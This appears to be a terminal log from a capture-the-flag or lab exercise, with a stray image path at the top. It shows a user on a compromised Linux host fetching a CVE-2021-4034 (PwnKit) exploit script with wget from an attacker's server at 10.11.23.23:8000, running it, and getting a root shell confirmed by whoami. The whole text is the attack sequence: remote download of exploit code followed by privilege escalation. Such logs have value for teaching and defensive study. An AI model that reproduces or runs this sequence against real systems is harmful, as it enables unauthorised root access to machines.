 namelessone@anonymous:/tmp$ mkdir /tmp/pycve
mkdir /tmp/pycve
namelessone@anonymous:/tmp$ cd /tmp/pycve
cd /tmp/pycve
namelessone@anonymous:/tmp/pycve$ ls
ls
namelessone@anonymous:/tmp/pycve$ wget 10.11.23.23:8000/CVE-2021-4034.py
wget 10.11.23.23:8000/CVE-2021-4034.py
--2022-05-17 18:01:04--  http://10.11.23.23:8000/CVE-2021-4034.py
Connecting to 10.11.23.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’

CVE-2021-4034.py    100%[===================>]   3.19K  --.-KB/s    in 0.003s

2022-05-17 18:01:04 (1.20 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]

namelessone@anonymous:/tmp/pycve$ python CVE-2021-4034.py
python CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
whoami
root
#